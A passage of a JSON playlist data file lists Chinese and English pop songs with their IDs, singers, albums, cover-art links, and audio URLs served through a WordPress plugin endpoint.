xx","album":"xx","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000001ayzkJ0cso5l.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=001e7dPl0I7eJ9"},{"song_id":"000gtopG1e7HB2","song_title":"Someone Like You","singer":"Adele","album":"21 (Explicit)","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M0000025pAMM0FugAQ.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000gtopG1e7HB2"},{"song_id":"000rys863Az3Us","song_title":"\u5343\u767e\u5ea6","singer":"\u8bb8\u5d69","album":"\u82cf\u683c\u62c9\u6ca1\u6709\u5e95","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M0000048UsY21HmoMU.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000rys863Az3Us"},{"song_id":"003ladqa1dPQ2q","song_title":"\u4e91\u8fb9","singer":"\u5f20\u7d2b\u5b81","album":"\u4e24\u4e16\u6b22 \u7535\u89c6\u5267\u5f71\u89c6\u539f\u58f0\u4e13\u8f91","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000004GIBRS3uKq0J.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=003ladqa1dPQ2q"},{"song_id":"002awsrV0qQqJF","song_title":"\u9752\u57ce\u5c71\u4e0b\u767d\u7d20\u8d1e","singer":"\u97a0\u5a67\u794e","album":"\u9752\u57ce\u5c71\u4e0b\u767d\u7d20\u8d1e","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000dVMFl132vbz.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002awsrV0qQqJF"},{"song_id":"003vEiDN3Pxu7W","song_title":"\u4e1c\u4eac\u4e0d\u592a\u70ed","singer":"\u5c01\u8317\u56e7\u83cc","album":"\u5c01\u8317\u56e7\u83cc\u7ffb\u5531\u5408\u8f91","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000001FElHQ2TwOxI.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=003vEiDN3Pxu7W"},{"song_id":"003HBeLJ1q4Pao","song_title":"\u5343\u53e4","singer":"\u8bb8\u5d69","album":"\u5343\u53e4","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002yKXbl4dTv8u.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=003HBeLJ1q4Pao"},{"song_id":"004Na5rJ2xogfz","song_title":"Rolling in the Deep","singer":"Adele","album":"21 (Explicit)","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M0000025pAMM0FugAQ.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=004Na5rJ2xogfz"},{"song_id":"0040LXJE2q7t6o","song_title":"\u57ce\u5e9c","singer":"\u8bb8\u5d69","album":"\u8bb8\u5d69\u65e9\u671f\u5355\u66f2\u96c6","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000001jmC6x1RMfh0.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=0040LXJE2q7t6o"},{"song_id":"000A1xry3KwdhW","song_title":"\u68e0\u68a8\u714e\u96ea","singer":"\u94f6\u4e34","album":"\u8150\u8349\u4e3a\u8424","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000004U7LFy1HJCs0.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000A1xry3KwdhW"},{"song_id":"003nzgAn0jKPGF","song_title":"\u8ba4\u9519","singer":"\u8bb8\u5d69","album":"\u81ea\u5b9a\u4e49","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002KSDg90IaScI.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=003nzgAn0jKPGF"},{"song_id":"002DVgFw0f1Cn8","song_title":"\u65e0\u540d\u4e4b\u8f88","singer":"\u6c6a\u82cf\u6cf7","album":"\u65e0\u540d\u4e4b\u8f88","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000004YTmVp12qcNN.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002DVgFw0f1Cn8"},{"song_id":"003EA8522GJ7tv","song_title":"\u5c71\u6c34\u4e4b\u95f4","singer":"\u8bb8\u5d69","album":"\u4e0d\u5982\u5403\u8336\u53bb","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000lCG1q4EGdV4.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=003EA8522GJ7tv"},{"song_id":"001icUif3vTGcO","song_title":"Hello","singer":"Adele","album":"25","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002rBshp4WPAut.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=001icUif3vTGcO"},{"song_id":"004LBpOm4Pko2p","song_title":"\u53ea\u662f\u592a\u7231\u4f60","singer":"\u6768\u6657\u5141","album":"\u53ea\u662f\u592a\u7231\u4f60\uff08\u6296\u97f3\u5973\u751f\u7248\uff09","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000CiPyc3cmcnx.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=004LBpOm4Pko2p"},{"song_id":"004Y8lIm3220pi","song_title":"\u5927\u9c7c","singer":"\u53cc\u7b19 (\u9648\u5143\u6c50)","album":"\u7ffb\u5531\u6b4c\u66f2\u5408\u96c6","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000001Mf4Ic1aNYYK.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=004Y8lIm3220pi"},{"song_id":"002kVVZT49Tnvz","song_title":"\u5f53\u4f60\u5b64\u5355\u4f60\u4f1a\u60f3\u8d77\u8c01","singer":"HENRY\u5218\u5baa\u534e","album":"\u5f53\u4f60\u5b64\u5355\u4f60\u4f1a\u60f3\u8d77\u8c01","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000001L9bKo15OLMm.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002kVVZT49Tnvz"},{"song_id":"002jdrUi08o9tm","song_title":"\u5e72\u7269\u5973\uff08WeiWei\uff09","singer":"\u5c01\u8317\u56e7\u83cc","album":"\u5c01\u8317\u56e7\u83cc\u7ffb\u5531\u5408\u8f91","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000001FElHQ2TwOxI.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002jdrUi08o9tm"},{"song_id":"002HR2au0HgiOK","song_title":"GIANTS","singer":"\u82f1\u96c4\u8054\u76df","album":"GIANTS","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002vzuym3ygjed.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002HR2au0HgiOK"},{"song_id":"002TyEbY36TQlB","song_title":"\u7b49\u4ed6","singer":"\u5c0f\u4f0a\u4f0a\uff08\u7f8e\u4f0a\uff09","album":"\u7b49\u4ed6","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000003FskUD21eldB.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002TyEbY36TQlB"},{"song_id":"004Kxue107QgYM","song_title":"\u91c7\u8336\u7eaa","singer":"\u53cc\u7b19 (\u9648\u5143\u6c50)","album":"\u539f\u521b\u6b4c\u66f2\u5408\u96c6","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000dQblX4Xho6U.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=004Kxue107QgYM"},{"song_id":"004cRkew2I7Zil","song_title":"\u7ea2\u8537\u8587\u767d\u73ab\u7470","singer":"G.E.M. \u9093\u7d2b\u68cb","album":"\u7ea2\u8537\u8587\u767d\u73ab\u7470","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000004TGXEy0UxhfJ.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=004cRkew2I7Zil"},{"song_id":"003enrw21WChMN","song_title":"\u611f\u8c22","singer":"\u9ed1\u9f99","album":"\u522b\u518d\u9a97\u6211","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000pxICt2B4Y8R.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=003enrw21WChMN"},{"song_id":"002O9vvQ3DkCrj","song_title":"\u53ea\u8981\u6709\u60f3\u89c1\u7684\u4eba\uff0c\u5c31\u4e0d\u662f\u5b64\u8eab\u4e00\u4eba","singer":"\u738b\u6e90","album":"\u53ea\u8981\u6709\u60f3\u89c1\u7684\u4eba\uff0c\u5c31\u4e0d\u662f\u5b64\u8eab\u4e00\u4eba","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000004AxNt42JQMcB.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002O9vvQ3DkCrj"},{"song_id":"003ZkoDH1G5LmN","song_title":"\u57ce\u5e9c","singer":"\u8bb8\u5d69","album":"\u81ea\u5b9a\u4e49","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002KSDg90IaScI.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=003ZkoDH1G5LmN"},{"song_id":"000FRrLF2abwM2","song_title":"\u6211\u4e50\u610f","singer":"\u8bb8\u5d69","album":"\u6211\u4e50\u610f","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002LTDk33Nbg1u.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000FRrLF2abwM2"},{"song_id":"004WFQpY3U5JcQ","song_title":"\u628a\u9152\u5012\u6ee1","singer":"\u674e\u6653\u6770","album":"\u6770\u4f34\u540c\u884c2017","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000XoMJH4bPJLS.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=004WFQpY3U5JcQ"},{"song_id":"0004ieul3S0r2m","song_title":"\u9879\u7fbd\u865e\u59ec","singer":"\u6bdb\u4e0d\u6613","album":"\u9879\u7fbd\u865e\u59ec","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M0000000yTWL3FDulw.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=0004ieul3S0r2m"},{"song_id":"003I3n8h1DgKit","song_title":"\u6700\u4f73\u6b4c\u624b","singer":"\u8bb8\u5d69","album":"\u9752\u5e74\u665a\u62a5","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000LfSb70Ewn3w.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=003I3n8h1DgKit"},{"song_id":"000mK8AN1Wd9pG","song_title":"\u4f55\u4ee5\u6b4c","singer":"Aki\u963f\u6770","album":"\u4f55\u4ee5\u6b4c","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000sivPe0ETHI5.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000mK8AN1Wd9pG"},{"song_id":"004dXKsj3zgZmt","song_title":"\u5de6\u624b\u6307\u6708","singer":"\u674e\u96e8\u6850","album":"\u5de6\u624b\u6307\u6708","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000003r1aIR4Dbaj7.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=004dXKsj3zgZmt"},{"song_id":"003rrCkn4BzUBY","song_title":"\u60f3\u8c61\u4e4b\u4e2d","singer":"\u8bb8\u5d69","album":"\u82cf\u683c\u62c9\u6ca1\u6709\u5e95","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M0000048UsY21HmoMU.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=003rrCkn4BzUBY"},{"song_id":"00289GmS1BCkev","song_title":"\u9526\u9ca4\u6284","singer":"\u94f6\u4e34","album":"\u8150\u8349\u4e3a\u8424","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000004U7LFy1HJCs0.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=00289GmS1BCkev"},{"song_id":"004W6wmS1vuzGx","song_title":"\u53f9\u670d","singer":"\u8bb8\u5d69","album":"\u5bfb\u96fe\u542f\u793a","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002CJON012PxwU.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=004W6wmS1vuzGx"},{"song_id":"002yTP5F1OAXQ4","song_title":"\u674f\u82b1\u5f26\u5916\u96e8","singer":"CRITTY","album":"\u5f26\u4e0a\u6625\u96ea","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000xG3Qj4S6Q7W.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002yTP5F1OAXQ4"},{"song_id":"000b2FOH08rJZ4","song_title":"\u661f\u7403\u5760\u843d","singer":"JelloRio\u674e\u4f73\u9686","album":"\u661f\u7403\u5760\u843d","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000XwMIL40ZGhC.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000b2FOH08rJZ4"},{"song_id":"002AncGY1KPK8R","song_title":"\u5f53\u4f60\u8001\u4e86","singer":"\u8d75\u7167","album":"\u5f53\u4f60\u8001\u4e86","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002Nbti92YJRgB.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002AncGY1KPK8R"},{"song_id":"000Nz08A0aZNuz","song_title":"\u71d5\u5f52\u5de2","singer":"\u8bb8\u5d69","album":"\u9752\u5e74\u665a\u62a5","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000LfSb70Ewn3w.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000Nz08A0aZNuz"},{"song_id":"001FL0V21f8blE","song_title":"\u533b\u751f","singer":"\u8bb8\u5d69","album":"\u82cf\u683c\u62c9\u6ca1\u6709\u5e95","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M0000048UsY21HmoMU.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=001FL0V21f8blE"},{"song_id":"000ciGhI37MT1O","song_title":"\u8fce\u96be\u800c\u4e0a","singer":"\u65e0\u9650\u738b\u8005\u56e2","album":"\u8fce\u96be\u800c\u4e0a","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000WV0zU0GL3DG.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000ciGhI37MT1O"},{"song_id":"004JuLXA4WV6zx","song_title":"\u5f85\u6211\u957f\u53d1\u53ca\u8170","singer":"\u5c1a\u96ef\u5a55","album":"\u7f8e\u4eba\u5236\u9020 \u7535\u89c6\u5267\u539f\u58f0\u5e26","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002bvLan3nRMoQ.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=004JuLXA4WV6zx"},{"song_id":"003yM7Uc3TRo5z","song_title":"\u4eba\u95f4\u767d\u9996","singer":"\u5466\u732bUNEKO","album":"\u4eba\u95f4\u767d\u9996","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M00000279wdn49aBO1.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=003yM7Uc3TRo5z"},{"song_id":"001XZq7p2ckljM","song_title":"\u4f60\u4e00\u5b9a\u8981\u5e78\u798f","singer":"\u674e\u4f9d\u6653","album":"I'm in here","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000OWzRh3IspaP.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=001XZq7p2ckljM"},{"song_id":"0032LOlQ4flZuv","song_title":"\u5168\u7403\u53d8\u51b7","singer":"\u8bb8\u5d69","album":"\u68a6\u6e38\u8ba1","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000004RbL3b0BDIe2.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=0032LOlQ4flZuv"},{"song_id":"003Zm1yI3LusyB","song_title":"\u7231\u60c5\u5341\u516b\u62cd","singer":"\u4e00\u53ea\u821f","album":"\u7231\u60c5\u5341\u516b\u62cd","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000003Eg3zj3Q9AiF.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=003Zm1yI3LusyB"},{"song_id":"003cDKTm48QitJ","song_title":"\u4e0d\u80fd\u5fd8\u4e0d\u80fd\u7231","singer":"\u66f9\u8d8a","album":"\u4e0d\u80fd\u5fd8\u4e0d\u80fd\u7231","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000004aNjfh4cyZf3.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=003cDKTm48QitJ"},{"song_id":"000huogK2K6hnH","song_title":"\u7434\u5e08","singer":"\u97f3\u9891\u602a\u7269","album":"\u8001\u5996\u7684\u5947\u5f02\u4e4b\u65c5","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000OGKgi3lukIc.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000huogK2K6hnH"},{"song_id":"003XmoS82Kp634","song_title":"\u6ca7\u6d77\u4e00\u58f0\u7b11","singer":"\u8096\u6218","album":"\u6ca7\u6d77\u4e00\u58f0\u7b11 \u00b7 \u56fd\u97f5\u7248","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M0000010iIqa23eKT3.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=003XmoS82Kp634"},{"song_id":"002VxFWj3mGLWL","song_title":"\u5982\u679c\u6211\u7231\u4f60","singer":"\u5468\u51ac\u96e8","album":"\u5982\u679c\u6211\u7231\u4f60","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000ENYNI1mGkjg.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002VxFWj3mGLWL"},{"song_id":"000Jiy0M0GoxRh","song_title":"\u767d\u9a6c\u975e\u9a6c","singer":"\u8bb8\u5d69","album":"\u5bfb\u96fe\u542f\u793a","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002CJON012PxwU.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000Jiy0M0GoxRh"},{"song_id":"0016Totw2T4ABd","song_title":"\u521b\u9020101","singer":"\u521b\u9020101\u5973\u5b69","album":"\u521b\u9020101","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000001JOOct2Xb6Em.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=0016Totw2T4ABd"},{"song_id":"000LX4oT0zWsIt","song_title":"\u6765\u4e0d\u53ca\u52c7\u6562","singer":"\u5468\u6df1","album":"\u6765\u4e0d\u53ca\u52c7\u6562","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000003s9DC14BiM39.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000LX4oT0zWsIt"},{"song_id":"001qULbd2IPmXQ","song_title":"\u80a9\u4e0a\u8776","singer":"\u91d1\u5fd7\u6587","album":"\u80a9\u4e0a\u8776","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000004UJiGZ41RuhZ.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=001qULbd2IPmXQ"},{"song_id":"000vvFDl087ABJ","song_title":"\u98de\u9e1f\u548c\u9c7c","singer":"\u5415\u96ef","album":"\u98de\u9e1f\u548c\u9c7c","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002WETAE0zbXR1.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000vvFDl087ABJ"},{"song_id":"000YxiyL1IlcGl","song_title":"\u5fc3\u5b89\u4e4b\u5904","singer":"\u79e6\u9704\u8d24","album":"\u5fc3\u5b89\u4e4b\u5904","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002Hlkho2gzjO5.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000YxiyL1IlcGl"},{"song_id":"003qGL8j0zBmYq","song_title":"\u4e00\u5ff5\u4e4b\u95f4","singer":"\u5f20\u6770","album":"\u4e00\u5ff5\u4e4b\u95f4","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002ZAs6k3octQW.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=003qGL8j0zBmYq"},{"song_id":"003qpVOW2BDG4r","song_title":"\u65e0\u610f\u4e4b\u95f4","singer":"\u9a6c\u91cc\u5965","album":"\u4f2a\u88c5\u5b66\u6e23 \u5e7f\u64ad\u5267\u6b4c\u66f2","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000003mJRbn0TvEVQ.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=003qpVOW2BDG4r"},{"song_id":"004Ucy9j0BEle2","song_title":"\u62c6\u4e1c\u5899","singer":"\u8bb8\u5d69","album":"\u82cf\u683c\u62c9\u6ca1\u6709\u5e95","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M0000048UsY21HmoMU.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=004Ucy9j0BEle2"},{"song_id":"001V2NRr2XSbXj","song_title":"\u516c\u8def\u4e4b\u6b4c","singer":"\u75db\u4ef0\u4e50\u961f","album":"\u4e0d\u8981\u505c\u6b62\u6211\u7684\u97f3\u4e50","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M0000003u8cl1Ui859.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=001V2NRr2XSbXj"},{"song_id":"002NBvVU3wKjZH","song_title":"\u6709\u79cd","singer":"\u5b5f\u7f8e\u5c90","album":"\u6709\u79cd","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000001yLAPd3XmWDh.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002NBvVU3wKjZH"},{"song_id":"000KIXPJ3EO3me","song_title":"\u9e7f be free","singer":"\u5c1a\u96ef\u5a55","album":"\u9e7f be free","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000001JHuu01D8z9W.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000KIXPJ3EO3me"},{"song_id":"001nyZbY3ky9cb","song_title":"\u6765\u65e5\u65b9\u957f","singer":"\u859b\u4e4b\u8c26","album":"\u6765\u65e5\u65b9\u957f","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000001iXBa54Lz2Ck.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=001nyZbY3ky9cb"},{"song_id":"000Z7PFB046qds","song_title":"\u5982\u679c\u6211\u4e0d\u662f\u6211","singer":"\u674e\u5b87\u6625","album":"\u5982\u679c\u6211\u4e0d\u662f\u6211","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002UOxDk4UtGWp.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000Z7PFB046qds"},{"song_id":"003MKOsN117gOs","song_title":"\u5c11\u5e74\u4e2d\u56fd\u8bf4","singer":"\u5f20\u6770","album":"2018\u5f00\u5b66\u7b2c\u4e00\u8bfe","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002xBWvp00VjUz.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=003MKOsN117gOs"},{"song_id":"000CvzPu14YABC","song_title":"\u4e00\u77ac\u95f4","singer":"\u4e3d\u6c5f\u5c0f\u5029","album":"\u5029\u8bed\u5029\u5bfb","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000001Yp6xc4fdUmp.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000CvzPu14YABC"},{"song_id":"0023GYvV2sPKYp","song_title":"\u6c5f\u6e56","singer":"\u8bb8\u5d69","album":"\u6c5f\u6e56","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000004RkE5J0EemvF.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=0023GYvV2sPKYp"},{"song_id":"003u5xZe1isbDi","song_title":"\u5fd8\u7fa1","singer":"\u543e\u6069","album":"\u5fd8\u7fa1","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002AVTWD1fTx3f.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=003u5xZe1isbDi"},{"song_id":"002HPCvt1r0LkN","song_tit